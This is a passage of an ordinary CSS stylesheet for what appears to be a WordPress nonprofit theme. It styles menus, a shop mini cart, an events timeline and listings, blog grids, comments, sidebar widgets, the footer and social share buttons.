	border-bottom:1px solid rgba(255,255,255,.2)
}
.main-navigation .megamenu-container ul li a{
	white-space:normal;
	display:block;
	padding:7px 0;
	border-bottom:0
}
.main-navigation .megamenu-container ul li a i{
	display:none
}
.main-navigation .megamenu-container ul.sub-menu li a:hover{
	text-decoration:none
}
#menu-toggle{
	float:right;
	font-size:20px;
	line-height:60px
}
.smenu-opener {
    position: absolute;
    right: 0;
    top: 0;
    width: 75px;
	height: 35px;
    text-align: center;
    z-index: 1;
    cursor: pointer;
    line-height: 35px;
	justify-content: center;
	align-items: center;
	display: flex
}
/* Added in v1.5 */
.lower-header{
	height:auto
}
.header-v2 .site-header, .header-v3 .site-header{
	position:relative;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	left:0;
	margin:0;
	width:100%;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.header-v2 .is-sticky .lower-header, .header-v3 .is-sticky .lower-header{
	width:100%;
	left:0;
	margin:0;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0
}
.search-module, .cart-module{
	position:relative
}
.search-module-trigger, .cart-module-trigger{
	width:30px;
	float:right;
	margin-left:15px;
	text-align:right;
	position:relative;
	line-height:60px
}
.search-module-opened, .cart-module-opened{
	display:none;
	position:absolute;
	z-index:999;
	right:0;
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	border-top:0;
	top:60px
}
.cart-module-opened{
	padding:0;
	min-width:240px
}
.header-quickcart .woocommerce-mini-cart{
	margin:0;
	list-style-type:none;
	padding-bottom:5px
}
.header-quickcart .woocommerce-mini-cart__buttons{
	margin: 0 -1px -1px
}
.header-quickcart .woocommerce-mini-cart__buttons a{
	-webkit-border-radius:0!important;
	-moz-border-radius:0!important;
	border-radius: 0!important;
	margin: 0;
	width: 50%;
	float: left;
	font-size: 13px;
	line-height: 25px!important;
	text-align: center;
	border-bottom: 0!important;
	padding: .618em 1em
	
}
.header-quickcart .woocommerce-mini-cart > li{
	border-bottom:1px solid rgba(0,0,0,.1)!important;
	padding:15px!important;
	line-height: 1.2em
}
.header-quickcart .woocommerce-mini-cart li:last-child{
	border-bottom:0!important
}
.header-quickcart .woocommerce-mini-cart > li .quantity{
	font-size: 13px
}
.header-quickcart .woocommerce-mini-cart > li .remove_from_cart_button{
	float: right
}
.header-quickcart .woocommerce-mini-cart__total{
	margin-bottom: 0;
	padding: 15px;
	border-top:1px solid #ddd
}
.header-quickcart .woocommerce-mini-cart__empty-message{
	padding: 15px;
	margin-bottom: 0
}
.header-quickcart ul.cart_list li a, .header-quickcart ul.product_list_widget li a {
    display: block;
    font-weight: 700;
	color: #555
}
.header-quickcart ul.cart_list li:before, .header-quickcart ul.cart_list li:after{
	content: "";
	display: table
}
.header-quickcart ul.cart_list li:after{
	clear: both
}
.header-quickcart .woocommerce-mini-cart > li > a > img{
	width:50px;
	height:50px;
	float:left;
	margin-right:12px
}
.header-quickcart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red !important;
    text-decoration: none;
    font-weight: 700;
    border: 0
}
.header-quickcart a.remove:hover {
    color: #fff !important;
    background: red
}
.cart-tquant{
	position: absolute;
	top: 50%;
	margin-top:-14px;
	right: -14px;
	padding:2px 5px;
	color: #fff;
	background: red;
	line-height: 12px;
	font-size: 10px;
	text-align: center;
	font-weight: 700;
	border-radius: 100%
}
.full-width-menu{
	position:absolute;
	width:100%
}
.full-width-menu .main-navigation > ul > li > a > i, .full-width-menu .search-module-trigger, .full-width-menu .cart-module-trigger{
	color:#fff
}
.full-width-menu .main-navigation > ul > li > a{
	color:#fff
}
.full-width-menu .main-navigation > ul > li > a:hover{
	color:rgba(255,255,255,.8)
}
.full-width-menu .main-navigation > ul > li > a > i{
	color:#eee
}
.full-width-menu .main-navigation > ul > li ul li{
	text-transform:none;
	font-weight:400;
	font-size:12px
}
.full-width-menu .main-navigation > ul > li.megamenu > ul:before, .full-width-menu .main-navigation > ul > li > ul:before{
	border-bottom-color:#fff
}
.full-width-menu .main-navigation > ul > li ul li ul:before{
	border-right-color:#fff
}
.full-width-menu .main-navigation > ul > li.megamenu > ul ul:before{
	display:none
}
.full-width-menu .main-navigation > ul > li > ul li > a{
	border-bottom-color: #eee
}
.full-width-menu .main-navigation > ul > li > ul > li a:hover{
	color:#666
}
.full-width-menu .main-navigation .megamenu-container, .full-width-menu .main-navigation .megamenu-container .megamenu-sub-title, .full-width-menu .main-navigation .megamenu-container p, .full-width-menu .main-navigation .megamenu-container ul, .full-width-menu .main-navigation > ul > li > ul li > a{
	color:#666
}
.full-width-menu .main-navigation .megamenu-container ul .meta-data{
	color:#ddd
}
.full-width-menu .main-navigation .megamenu-container .megamenu-sub-title{
	border-bottom-color:#eee
}
.full-width-menu > .container > .main-navigation > ul{
	float:none
}
.full-width-menu .main-navigation > ul > li > a{
	line-height:45px;
	margin:0 10px
}
.full-width-menu .main-navigation > ul > li ul {
	margin-left:20px;
    top: 45px
}
.full-width-menu .main-navigation > ul > li ul ul{
	margin-left:12px;
	top:0
}
.full-width-menu .main-navigation .megamenu-container{
	width:1040px;
	text-align:left
}
.full-width-menu .main-navigation .megamenu-container ul{
	top:0;
	margin-left:0
}
.header-v3 .search-module-trigger, .header-v3 .cart-module-trigger{
	margin-top:12px;
	line-height:normal
}
.header-v3 .lower-header .social-links{
	margin-top:24px
}
.header-v3 .lower-header{
	position:static!important
}
.header-v3 .top-header .social-links{
	display:none
}
.timeline {
    list-style: none;
    padding: 20px 0 20px;
    position: relative
}
.timeline:before {
	top: 0;
	bottom: 0;
	position: absolute;
	content: " ";
	width: 3px;
	background-color: #eceae4;
	left: 50%;
	margin-left: -1.5px
}
.timeline > li {
	margin-bottom: 20px;
	position: relative
}
.timeline > li:before,
.timeline > li:after {
	content: " ";
	display: table
}
.timeline > li:after {
	clear: both
}
.timeline > li:before,
.timeline > li:after {
	content: " ";
	display: table
}
.timeline > li:after {
	clear: both
}
.timeline > li > .timeline-panel {
	width: 46%;
	float: left;
	border: 1px solid #eceae4;
	border-radius: 5px;
	padding: 20px;
	padding-top:10px;
	position: relative;
	-webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 6px rgba(0, 0, 0, 0.05)
}
.timeline > li > .timeline-panel:before {
	position: absolute;
	top: 29px;
	right: -10px;
	display: inline-block;
	border-top: 10px solid transparent;
	border-left: 10px solid #eceae4;
	border-right: 0 solid #eceae4;
	border-bottom: 10px solid transparent;
	content: " "
}
.timeline > li > .timeline-panel:after {
	position: absolute;
	top: 30px;
	right: -9px;
	display: inline-block;
	border-top: 9px solid transparent;
	border-left: 9px solid #fff;
	border-right: 0 solid #fff;
	border-bottom: 9px solid transparent;
	content: " "
}
.timeline > li > .timeline-badge {
	color: #fff;
	width: 50px;
	height: 50px;
	padding-top:11px;
	font-size: 12px;
	line-height:12px;
	text-align: center;
	position: absolute;
	top: 16px;
	left: 50%;
	margin-left: -25px;
	z-index: 10;
	border-top-right-radius: 50%;
	border-top-left-radius: 50%;
	border-bottom-right-radius: 50%;
	border-bottom-left-radius: 50%
}
.timeline > li > .timeline-badge span{
	font-size:14px;
	display:block;
	line-height:16px
}
.timeline > li.timeline-inverted > .timeline-panel {
	float: right
}
.timeline > li.timeline-inverted > .timeline-panel:before {
	border-left-width: 0;
	border-right-width: 10px;
	left: -10px;
	right: auto
}
.timeline > li.timeline-inverted > .timeline-panel:after {
	border-left-width: 0;
	border-right-width: 9px;
	left: -9px;
	right: auto
}
.timeline-title {
    margin-top: 8px;
	margin-bottom:10px;
    color: inherit
}
.timeline-title a{
	text-decoration:none
}
.timeline-body > p:last-child,
.timeline-body > ul:last-child {
	margin-bottom:0
}
.timeline-body > p + p {
	margin-top: 5px
}
.timeline-body .media-box{
	margin-bottom:15px
}
.events-timeline.timeline > li > .timeline-panel{
	padding:0
}
.events-timeline.timeline .timeline-body .media-box{
	margin-bottom:0
}
.events-timeline.timeline > li .timeline-heading{
	padding:20px;
	padding-top:10px;
	padding-bottom:10px
}
.events-timeline .info-cols li{
	border-bottom:0;
	border-top:1px solid #e8e8e8
}
.events-timeline .info-cols li:last-child{
	border-right:0
}
.events-timeline .info-cols li a:hover{
	background:none
}
.blog-full-width .meta-data{
	margin-top:7px
}
.blog-full-width .meta-data span{
	margin:10px 0;
	display:block
}
.blog-full-width .post .img-thumbnail{
	margin-bottom:20px
}	
.blog-full-width .post-meta:before, .blog-full-width .post-meta:after{
	content:" ";
	display:table
}
.blog-full-width .post-list-item{
	border-bottom:0
}
.blog-full-width .post-meta:after{
	clear:both
}
.blog-full-width .post-meta > span{
	border-bottom:1px solid #e8e8e8;
	padding-bottom:9px
}
.blog-full-width .img-thumbnail{
	margin-bottom:20px
}
.fluid-width-video-wrapper {
    display: inline-block!important;
    padding: 0!important;
    margin: 0!important;
    width: 100%!important;
    padding-top: 56.25%!important;
    height: 0px!important;
    position: relative!important
}

.fluid-width-video-wrapper iframe {
    position: absolute!important;
    top: 0px!important;
    left: 0px!important;
    right: 0px!important;
    bottom: 0px!important
}
.site-header{
	z-index:999
}
/* End Added in v1.5 */
.hero-slider{
	border-bottom-width:3px;
	border-bottom-style:solid
}
.tp-limited, .hero-slider{
	position:relative;
	z-index:1
}
.tp-limited ul{
	list-style-type:none;
	margin:0
}
.lead-block{
	background:url('assets/images/wave-high.png') repeat-x #fafafa;
	border-bottom:#e8e8e8 1px solid;
	padding:50px 0
}
.wave-bg{
	background-image:url('assets/images/wave-high.png');
	background-repeat:repeat-x
}
.home .main{
	border:0
}
.content{
	padding:40px 0 50px;
	min-height:400px
}
.no-top-content-padding{
	margin-top:-40px
}
.no-bottom-content-padding{
	margin-bottom:-50px
}
.home .content{
	padding:0
}
.home.blog .content{
	padding-top: 60px
}
.border-col{
	border-right:#e8e8e8 1px solid;
	padding-top:40px;
	padding-bottom:40px
}
.right-sidebar .widget{
	margin-bottom:30px
}
.page-template-template-home-php .content{
	padding:0
}
.home .sidebar{
	padding-top:40px;
	padding-bottom:30px
}
.posts-listing{
	margin:0;
	list-style-type:none
}
.home .latest-posts h3 .title-border{
	padding-bottom:18px
}
.posts-listing .post-time{
	display:block
}
.toblog{
	margin-top:15px
}
.posts-listing .post-excerpt{
	margin-top:15px
}
.sticky .post-title{
	font-weight:bold;
	font-style:italic
}
.post-tags{
	margin:20px 0
}
.post-tags a {
	display:inline-block;
	margin-right:4px;
	margin-bottom:7px;
	padding:2px 8px;
	border:1px solid rgba(0,0,0,.1);
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#fafafa;
	font-size:12px;
	color:#666;
	text-decoration:none
}

.post-list-item{
	padding:30px 0;
	border-bottom:#e8e8e8 1px solid
}
.posts-listing .post-list-item:first-child{
	padding-top:10px
}
.post-list-item .continue-reading-link{
	margin-top:0
}
.posts-listing .post-title{
	font-size:18px;
	font-weight:400;
	display:block;
	margin-bottom:0
}
.upcoming-events{
	margin:0;
	list-style-type:none
}
.upcoming-events > li, .widget_team_project > ul > li, .widget_gaea_team_project > ul > li{
	padding-top:12px;
	position:relative
}
.upcoming-events .event-title{
	margin-bottom:0
}
.upcoming-events .event-thumb, .widget_team_project > ul > li .img-thumbnail, .widget_gaea_team_project > ul > li .img-thumbnail{
	width:75px;
	height:75px;
	float:left;
	display:inline-block;
	-webkit-border-radius:100%;
	border-radius:100%
}
.upcoming-events .event-excerpt, .widget_team_project > ul > li .people-info, .widget_gaea_team_project > ul > li .people-info{
	padding-left:85px;
	min-height:79px
}
.upcoming-events .event-date{
	position:absolute;
	top:16px;
	left:4px;
	width:67px;
	height:67px;
	text-transform:uppercase;
	font-size:12px;
	color:#fff;
	text-align:center;
	font-weight:700;
	opacity:0!important;
	-webkit-border-radius:100%;
	border-radius:100%;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
.upcoming-events .event-date .day{
	font-size:24px;
    line-height: 1.1;
	display:block;
	margin-top:12px
}
.upcoming-events .event-date .monthyear{
	font-size:11px;
	display:block
}
.upcoming-events li:hover .event-date{
	opacity:.9!important;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s
}
.upcoming-events .event-cats a{
	color:#999
}
.event-inline-date{
	margin-bottom: 0
}
.upcoming-events .event-location,.upcoming-events .event-inline-date{
	font-size:12px
}
.upcoming-events-footer{
	text-align:center
}
.upcoming-events-footer a{
	display:block;
	font-size:11px;
	text-transform:uppercase;
	font-weight:700;
	letter-spacing:.1em;
}
.featured-projects{
	padding:40px 0
}
.featured-projects h2{
	color:#fff
}
.featured-projects h2 small{
	color:#fff
}
.featured-project-block{
	position:relative;
	display:block;
	background:#fafafa;
	padding:7px;
	margin-bottom:10px
}
.project-overlay{
	background-color:rgba(0,0,0,.5);
	padding-left:10px;
	position:absolute;
	bottom:7px;
	left:7px;
	color:#fff;
	text-transform:uppercase;
	font-size:11px
}
.project-overlay .project-title{
	float:left;
	line-height:16px;
	padding:4px 0
}
.project-overlay .project-cat{
	display:inline-block;
	float:right;
	padding:0 10px;
	text-align:center;
	line-height:24px;
	letter-spacing:1px
}
.our-partners{
	border-top:#e8e8e8 1px solid;
	padding:40px 0;
	background-image:url('assets/images/wave-high.png');
	background-repeat: repeat-x;
	background-color:#fafafa
}
.partner-logos{
	margin:0;
	list-style-type:none
}
.partner-logos li{
	display:inline-block;
	margin:28px 26px 0;
	width:100px
}
.partner-logos li:last-child{
	margin-right:0
}
.site-footer{
	color:#8a8a8a
}
.site-footer a{
	color:#ccc
}
.site-footer a:hover{
	color:#fff
}
.site-top-footer{
	background-image:url('assets/images/wave-high.png');
	background-repeat: repeat-x;
	background-color:#2f2f2f;
	padding:40px 0 0
}
.footer-widget{
	margin-bottom: 40px
}
.site-bottom-footer{
	background-color:#292929;
	border-top:1px solid #252525;
	padding:20px 0;
	font-size:12px
}
.site-bottom-footer p{
	margin-bottom:0;
	color:#666
}
.footer-nav{
	float:right;
	margin:0;
	list-style-type:none
}
.footer-nav li{
	display:inline-block;
	text-transform:uppercase;
	margin-left:15px
}
/* Inner Pages */
.page-header{
	min-height:230px;
	padding-bottom:0;
	margin:0;
	background-color:#999;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
	border:0;
	border-bottom-width:3px;
	border-bottom-style:solid
}
.header-v2 .page-header, .header-v3 .page-header{
	min-height:180px
}
.page-header h2{
	text-align:right;
	padding-top:155px;
	color:#fff
}
.page-header .breadcrumb{
	padding:0;
	margin:0;
	padding-top:165px;
	background:none;
	text-transform:uppercase;
	font-size:12px
}
.header-v2 .page-header h2, .header-v3 .page-header h2{
	padding-top:70px
}
.header-v2 .page-header .breadcrumb, .header-v3 .page-header .breadcrumb{
	padding-top:78px
}
.secondary-bar{
	padding:20px 0;
	background:url('assets/images/wave-high.png') repeat-x #fafafa;
	border-bottom:#e8e8e8 1px solid
}
.featured-events.flexslider .flex-prev, .featured-events.flexslider .flex-next{
	top:-40px
}
.passed-events.angles li{
	float:left;
	width:50%;
	padding-right:20px;
	margin:0;
	margin-bottom:8px
}
listing-header{
	position:relative
}
.listing-header h2 .label{
	position:relative;
	top:-5px
}
.listing-header h3{
	margin-bottom:0
}
.listing-content{
}
.events-listing .listing-header{
	position:relative
}
.events-listing .upcoming-events li{
	background-color:#fff;
	padding-left: 10px;
	padding-bottom:6px
}
.events-listing .upcoming-events li .event-date{
	left:14px
}
.events-listing .upcoming-events li:nth-child(2n+1){
	background-color:#fafafa
}
.events-listing .event-details-btn{
	float:right;
	margin-left:10px;
	position:relative;
	top:-11px;
	line-height:95px;
	margin-bottom:-11px;
	display:block;
	width:60px;
	height:auto;
	background-color:#e8e8e8;
	text-align:center;
	color:#666;
	font-size:24px
}
.events-listing .upcoming-events li:hover .event-details-btn{
	color:#fff
}
#loading-image{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(255,255,255,.7);
	z-index:2;
}
#loading-image-img{
	position:absolute;
	top:50%;
	left:50%;
	margin:-64px 0 0 -64px;
}
/*.fc-event{
	border:1px solid rgba(0,0,0,.1)!important;
}*/
.media-box .flexslider .flex-prev{
	left:10px; 
	right:auto; 
	top:50%; 
	margin-top:-15px
} 
.media-box .flexslider .flex-next{
	left:auto; 
	right:10px; 
	top:50%; 
	margin-top:-15px
}
.grid-holder{
	margin:0;
	list-style-type:none;
	width: 105%;
	margin-left: -3%;
	float: left;
    overflow: visible!important
}
.grid-holder .grid-item{
	float: left
}
.grid-item{
	margin-bottom: 3%;
	border-bottom: medium none
}
.grid-item-inner{
	-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
	background:#fff
}
.format-gallery .slides a{
	display:block
}
.grid-holder .grid-item{
	margin-left: 3%
}
.grid-holder.col-2 .grid-item{
	width:47%
}
.grid-holder.col-3 .grid-item{
	width:29.63%
}
.grid-holder.col-4 .grid-item{
	width:22%
}
.grid-media{
	position:relative
}
.info-cols{
	margin:0;
	list-style-type:none;
	width:100%
}
.info-cols li{
	width:25%;
	text-align:center;
	float:left;
	height:40px;
	border-bottom:1px solid #e8e8e8;
	border-right:1px solid #e8e8e8
}
.info-cols li a{
	width:100%;
	padding:10px;
	display:block;
	text-align:center;
	font-size:15px
}
.info-cols li a:hover{
	background-color:#fafafa
}
.grid-content{
	padding:15px 20px
}
.grid-content .fa-external-link{
	margin-left:10px
}
.grid-item h3{
	line-height:1.2em
}
.single-event-info{
}
.single-event-info .day{
	display:block;
	font-size:36px;
	text-transform:uppercase;
	margin-bottom:5px;
	color:#333
}
.single-event-info .day .label{
	position:relative;
	top:-8px
}
.single-event-info .date{
	display:block;
	margin-top:7px;
	letter-spacing:2px
}
.single-event-info .time{
	color:#fff;
	padding:3px 10px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:12px;
	text-transform:uppercase;
	font-weight:700
}
.event-single-venue{
}
.event-single-venue > span:first-child{
	float:left;
	width:60px;
	height:60px;
	line-height:58px;
	margin-right:10px;
	font-size:3em;
	color:#fff;
	-webkit-border-radius:3px;
	border-radius:3px;
	text-align:center
}
.event-single-venue > span{
	display:block
}
.event-register-block{
	display:block;
	padding:12px;
	background-color:#fff;
	border-style: dashed;
	border-width:1px;
	text-align:center;
	line-height:45px;
	text-transform:uppercase;
	font-weight:700
}
.event-register-block:hover{
	color:#fff
}
.featured-events ul.slides{
	background:#fff;
	padding:0 0 7px 10px;
	border-top:2px solid transparent
}
.entry .tabs{
	margin-top:40px
}
#solutions > div{
	margin-bottom:30px
}
#help{
	margin-top:-20px
}
.projects-grid .project-cat, .gallery-grid .gallery-cat{
	position: absolute;
	right:0;
	bottom:0;
	z-index:99;
	padding:2px 12px;
	color:#fff;
	text-transform:uppercase;
	font-size:11px;
	letter-spacing:1px
}
.posts-grid h3.post-title{
	margin-bottom:5px
}
.posts-grid .meta-data{
	margin-bottom:12px
}
.single-post .meta-data, .post-single-image{
	margin-bottom:20px
}
.related-posts{
	margin:20px 0
}
.related-post h3{
	margin-bottom:0;
	margin-top:10px
}
#about-join .icon-block{
	margin-top:40px
}
.staff-item{
	margin:20px 0 30px
}
.staff-item .social-links{
	margin-bottom:12px
}
.staff-item h3{
	margin-bottom:0
}
.staff-item .meta-data{
	margin-bottom:10px;
	display:block
}
.staff-volunteers{
	padding:25px;
	color:#fff;
	margin-bottom:20px
}
.custom-donate-amount{
	display:none
}
.format-gallery .slides a{
	height:auto!important;
}
.format-gallery .flexslider .slides{
	height:auto!important;
}
.gallery-grid .format-gallery {
	margin-bottom: 60px !important;
} 
.googleMap{
	height:250px
}
#message{
	margin-top:20px
}
.post-comments{
	margin:40px 0 20px
}
.comments{
	margin:0;
	list-style-type:none
}
.comments li{
	border-bottom:1px solid #e8e8e8;
	padding-top:30px;
	padding-bottom:10px
}
.comments li ul{
	border-top:1px solid #e8e8e8
}
.comments li .post-comment-block{
}
.comments li .img-thumbnail{
	float:left;
	margin-right:20px
}
.comments li h5{
	margin-bottom:5px
}
.comments li:last-child{
	border-bottom:0
}
.comments li ul{
	list-style-type:none;
	margin-left:0;
	margin-bottom:0;
	margin-right:0
}
.comments li ul li{
	margin-left:50px
}
.comments li ul li:last-child{
	border-bottom:0
}
.comments .comment-text{
	margin-top:20px
}
.post-comment-form{
	margin:30px 0 0 0;
	border-bottom:0
}
.post-comment-form .form-control{
	margin-bottom:20px
}
/* ==================================================
   6.2. Widgets Styling
================================================== */
.sidebar .widget{
	word-wrap: break-word
}
.widget address {
	margin-bottom: 18px
}
.sidebar .widget abbr[title] {
	border-color: #f8f7f3
}
.sidebar .widget mark,
.sidebar .widget ins {
	color: #000
}
.sidebar .widget pre,
.sidebar .widget fieldset {
	border-color: #f8f7f3
}
.sidebar .widget form, .sidebar .widget input, .sidebar .widget select, .sidebar .widget textarea,.site-footer .widget form, .site-footer .widget input, .site-footer .widget select, .site-footer .widget textarea{
	max-width:100%
}
/* Calendar Widget*/
.calendar-nav-pills{
	margin-bottom:25px
}
.widget_calendar table {
	line-height: 2;
	margin: 0;
	width:100%
}
.widget_calendar caption {
	color: #666;
	font-weight: 700;
	line-height: 1.7142857142;
	margin-bottom: 18px;
	text-align: left;
	text-transform: uppercase
}
.widget_calendar thead th {
	background-color: #eceae4
}
.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
	padding-left:5px;
	padding-right:5px
}
.widget_calendar tbody a {
	background-color: #f8f7f3;
	text-decoration:none;
	padding-left:5px;
	padding-right:5px;
	display: block
}
.widget_calendar tbody a:hover {
	background-color: #eceae4
}
.widget_calendar tbody a:hover {
}
.widget_calendar #prev {
	padding-left: 5px
}
.widget_calendar #next {
	padding-right: 5px;
	text-align: right
}
.search-form-widget{
	margin-top:10px
}
.widget.sidebar-widget{
	margin-bottom:30px
}
.sidebar .widget.sidebar-widget:last-child{
	margin-bottom:0
}
.sidebar h3.title .title-border{
	padding-bottom:18px
}
.sidebar .widget ul, .site-footer .widget ul, .sidebar .widget ol, .site-footer .widget ol, .widget_custom_category ul, .widget_gaea_custom_category ul{
	margin:0;
	list-style-type:none
}
.sidebar .widget li, .site-footer .widget li, .widget_custom_category ul li, .widget_gaea_custom_category ul li{
	margin-bottom:8px;
	padding-bottom:8px
}
.widget_custom_category ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_links ul, .widget_meta ul, .upcoming_events_widget, .custom_categories_widget ul, .widget_nav_menu, .widget_pages, .widget_gaea_custom_category ul,.widget_selected_post ul,.widget_gaea_selected_post ul{
	margin: 0;
	list-style-type: none;
}
.widget_custom_category ul li, .widget_categories ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_links ul li, .widget_meta ul li, .upcoming_events_widget li, .custom_categories_widget li, .widget_nav_menu li, .widget_pages li, .widget_gaea_custom_category ul li,.widget_selected_post ul li,.widget_gaea_selected_post ul li{
	margin: 0;
	padding: 0;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:8px;
	padding-bottom:8px
}
.widget_selected_post li .media-box,.widget_gaea_selected_post li .media-box {
    width: 90px;
    float: left;
    margin-right: 20px
}
.widget_selected_post li .meta-data,.widget_gaea_selected_post li .meta-data{
	display: block
}
.footer-widget.widget_custom_category ul li, .footer-widget.widget_categories ul li, .footer-widget.widget_archive ul li, .footer-widget.widget_recent_entries ul li, .footer-widget.widget_recent_entries ul li, .footer-widget.widget_recent_comments ul li, .footer-widget.widget_links ul li, .footer-widget.widget_meta ul li, .footer-widget.upcoming_events_widget li, .footer-widget.custom_categories_widget li, .footer-widget.widget_nav_menu li, .footer-widget.widget_pages li, .footer-widget.widget_gaea_custom_category ul li,.footer-widget.widget li .sub-menu li, .footer-widget.widget li .children li{
	border-bottom-color:#3b3b3b
}
.footer-widget.widget li ul, .footer-widget.widget li ol{
	border-top-color:#3b3b3b
}
.widget_custom_category ul li a, .widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_links ul li a, .widget_meta ul li a, .custom_categories_widget li a, .widget_nav_menu li a, .widget_pages li a, .widget_gaea_custom_category ul li a{
	display:inline-block;
	text-align:left;
	position:relative
}
.widget li .sub-menu, .widget li .children{
	padding-top: 8px;
	padding-left: 12px;
	border-top: 1px solid #E8E8E8;
	margin-top: 8px
}
.widget li .sub-menu li, .widget li .children li{
	border-bottom:1px solid #e8e8e8
}
.widget li .sub-menu li:last-child, .widget li .children li:last-child{
	border-bottom:0;
	padding-bottom:0
}
.upcoming_events_widget li{
	text-align:left
}
.widget_team_project > ul > li,.widget_gaea_team_project > ul > li{
	border-bottom:1px solid #e8e8e8
}
.footer-widget.widget_team_project > ul > li,.footer-widget.widget_gaea_team_project > ul > li{
	border-bottom-color:#3b3b3b
}
.widget_team_project > ul > li .people-info .people-name,.widget_gaea_team_project > ul > li .people-info .people-name{
	margin-bottom:5px;
	margin-top:12px
}
.widget_team_project > ul > li .people-info .people-position,.widget_gaea_team_project > ul > li .people-info .people-position{
	font-size:12px
}
.tagcloud a{
	display:inline-block;
	margin-right:4px;
	margin-bottom:7px;
	padding:2px 8px;
	border:1px solid rgba(0,0,0,.1);
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#666;
	font-size:12px;
	color:#fff;
	text-decoration:none
}
.tagcloud a:hover{
	color:#fff;
	text-decoration:none
}
.footer-widget .widgettitle, .footer-widget .footer-widget-title{
	color:#ccc;
	font-weight:700;
	font-size:11px
}
.widget.widget_insta_gallery ul li,.widget.widget_gaea_insta_gallery ul li, .widget.flickr_widget ul li{
	width:31%;
	margin-right:2.33%;
	margin-top:5px;
	margin-bottom:2px;
	float:left;
	border-bottom:0;
	padding:0
}
.flickr_widget_alt ul li{
	width:48%;
	margin-right:2%;
	margin-bottom:20px;
	float:left
}
.widget.widget_insta_gallery ul li a,.widget.widget_gaea_insta_gallery ul li a, .widget.flickr_widget ul li a, .widget.flickr_widget_alt ul li a, .widget.recentposts_widget li a{
	display:inline
}
.widget.widget_insta_gallery li:nth-child(3n+3),.widget.widget_gaea_insta_gallery li:nth-child(3n+3), .widget.flickr_widget li:nth-child(3n+3){
	margin-right:0
}
.widget.flickr_widget_alt ul li{
	border-bottom:0;
	padding:0
}
.flickr_widget_alt li:nth-child(2n+2){
	margin-right:0
}
.twitter-widget li:nth-child(odd){
	display:none
}
.widget_twitter_feeds li span.date,.widget_gaea_twitter_feeds li span.date{
	display:inline-block;
	color:#fff!important;
	padding:1px 10px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font-size:11px;
	text-transform:uppercase;
	margin-top:3px
}
/* START Simple Twitted Feeds */
#ctf .ctf-tweet-actions a.ctf-like, #ctf .ctf-tweet-actions a.ctf-reply, #ctf .ctf-tweet-actions a.ctf-retweet{
    color: inherit;
}
#ctf.ctf-narrow .ctf-quoted-tweet, #ctf.ctf-narrow .ctf-tweet-actions, #ctf.ctf-narrow .ctf-tweet-content,#ctf.ctf-narrow .ctf-context{
    margin-left: 0;
    padding-left: 0;
}
/* END Simple Twitted Feeds */
.widget_recent_comments ul li{
	text-align:left
}
.widget_recent_comments ul li a{
	font-weight:bold;
	float:none
}
.widget_latest_gallery ul,.widget_gaea_latest_gallery ul{
	width:100%;
	margin-left:-3%
}
.widget_latest_gallery ul:before, .widget_latest_gallery ul:after,.widget_gaea_latest_gallery ul:before, .widget_gaea_latest_gallery ul:after{
	content:" ";
	display:table
}
.widget_latest_gallery ul:after,.widget_gaea_latest_gallery ul:after{
	clear:both
}
.widget_latest_gallery ul li,.widget_gaea_latest_gallery ul li{
	width:47%;
	margin-left:3%;
	margin-right:0;
	float:left
}
#back-to-top{
	position:fixed;
	right:17px;
	bottom:17px;
	display:none;
	padding:5px 12px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background:rgba(0,0,0,.7);
	color:#fff
}
.share-bar{
	margin:20px 0;
	display:block;
	clear:both
}
.share-bar:before, .share-bar:after, .widget_search:before, .widget_search:after{
	display: table;
	content: " "
}
.share-bar:after, .widget_search:after{
	clear:both
}
.share-bar .share-title{
	float:left;
	text-transform:uppercase;
	color:#ccc;
	margin-left:0;
	margin-right:10px
}
.share-buttons{
	list-style-type:none;
	margin:20px 0 10px
}
.share-buttons > li{
	float:left;
	margin-left:5px;
	padding:0;
	margin-bottom:10px
}
.share-buttons > li > a{
	display:inline-block;
	width:28px;
	height:28px;
	margin:0;
	border-radius: 50% / 50%;
	color: #fff;
	text-align: center;
	line-height:28px
}
.share-buttons > li > a:hover{
	opacity:.8
}
.share-buttons.share-buttons-squared > li > a{
	border-radius: 0;
}
.body .share-buttons.share-buttons-naked > li{
	margin-left:0;
}
.body .share-buttons.share-buttons-naked > li > a{
	background:none!important
}
.body .share-buttons-gs.share-buttons-naked > li > a{
	color:#999;
}
.share-buttons.share-buttons-gs > li > a{
	background:#999!important
}
.facebook-share > a{
	background:#3B5998
}
.twitter-share > a{
	background:#00ACED
}
.google-share > a{
	background:#245DC1
}
.tumblr-share > a{
	background:#2C4762
}
.pinterest-share > a{
	background:#CB2027
}
.reddit-share > a{
	background:#FF4500
}
